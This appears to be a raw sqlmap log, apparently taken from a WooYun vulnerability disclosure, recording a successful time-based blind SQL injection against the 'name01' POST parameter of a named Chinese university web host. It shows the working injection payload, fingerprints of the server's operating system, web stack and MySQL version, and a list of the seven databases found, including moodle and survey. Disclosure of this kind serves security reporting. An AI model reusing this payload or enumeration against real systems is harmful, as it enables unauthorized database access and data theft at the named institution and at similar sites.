 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name01 (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: name01=1' AND (SELECT * FROM (SELECT(SLEEP(5)))mNjH) AND 'bQCu'='bQ
Cu&name02=A&name03=A&name04=A&name05=A&name06=A&name07=A&name08=A&name09=A&name1
0=A&name11=A&name12=A&name13=A&name14=A&name15=A&name16=A&name17=A&name18=A&name
19=mqxtsiyi&name20=mqxtsiyi&name21=A&name22=A&name23=A&name24=A&name25=A&name26=
mqxtsiyi&name27=mqxtsiyi&name28=A&name29=A&name30=A&name31=mqxtsiyi&name32=mqxts
iyi&tname19=mqxtsiyi&tname20=mqxtsiyi&tname26=mqxtsiyi&tname27=mqxtsiyi
---
[16:40:48] [INFO] testing MySQL
[16:40:48] [INFO] confirming MySQL
[16:40:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[16:40:48] [INFO] fetching database names
[16:40:48] [INFO] fetching number of databases
[16:40:48] [INFO] resumed: 7
[16:40:48] [INFO] resumed: information_schema
[16:40:48] [INFO] resumed: cstc
[16:40:48] [INFO] resumed: moodle
[16:40:48] [INFO] resumed: mysql
[16:40:48] [INFO] resumed: performance_schema
[16:40:48] [INFO] resumed: survey
[16:40:48] [INFO] resumed: test
available databases [7]:
[*] cstc
[*] information_schema
[*] moodle
[*] mysql
[*] performance_schema
[*] survey
[*] test
[16:40:48] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\cstc.shutcm.edu.cn'
www.wooyun.org